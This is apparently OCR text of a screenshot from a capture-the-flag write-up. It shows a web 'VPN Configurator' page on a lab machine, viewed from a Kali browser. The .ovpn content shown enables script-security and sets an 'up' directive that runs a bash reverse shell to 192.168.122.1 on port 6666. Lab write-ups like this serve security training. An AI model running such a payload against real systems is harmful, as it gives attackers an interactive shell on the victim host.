 Mo
Upload Your File
New Tab
127.0.0.1/vpnconfig.php
127.0.0.1/vpnconfig.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
dayuApocalyst
dayuDab
dayuYpuffy
dayuCarrier
dayuFrolic
VPN Configurator
Here you can modify your .ovpn file and execute it.
Note: nobind must be used.
remote 192.168.122.1
dev tun
nobind
script-security 2
up "/bin/bash -c 'bash -i >& /dev/tcp/192.168.122.1/6666 0>&1'"
Update file
Test VPN
大余安全
https://blog.csdn.net/qq_34801745